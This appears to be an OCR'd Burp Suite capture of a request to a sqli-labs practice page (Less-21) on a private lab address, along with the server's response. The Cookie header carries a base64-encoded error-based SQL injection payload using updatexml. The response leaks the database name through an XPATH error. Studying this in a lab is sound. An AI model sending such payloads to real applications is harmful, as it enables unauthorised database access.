 1 × ...
Send Cancel < > Target: http://10.1.1.133
Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.133/Less-21/index.php
8 Connection: close
9 Cookie: uname=YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkYXRhYmFzZSgpKSksMCkgb3IgJwo=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 10.1.1.2
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkY
and expires: Fri 02 Jul 2021 - 04:56:54
Issue with your mysql: XPATH syntax error: '~security'